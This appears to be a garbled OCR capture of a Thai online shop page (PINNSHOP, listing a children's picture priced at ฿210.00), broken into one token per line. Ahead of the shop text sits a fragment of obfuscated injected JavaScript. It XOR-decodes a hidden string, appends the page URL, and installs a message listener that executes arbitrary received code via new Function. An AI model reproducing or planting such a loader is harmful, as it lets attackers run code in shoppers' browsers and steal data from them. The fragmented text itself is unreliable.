
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
/
01-A : เด็กชุดแดงสะพายกระเป๋า
01-A : เด็กช
฿
210.00
ชื่อภาพ : เด็กชุดแด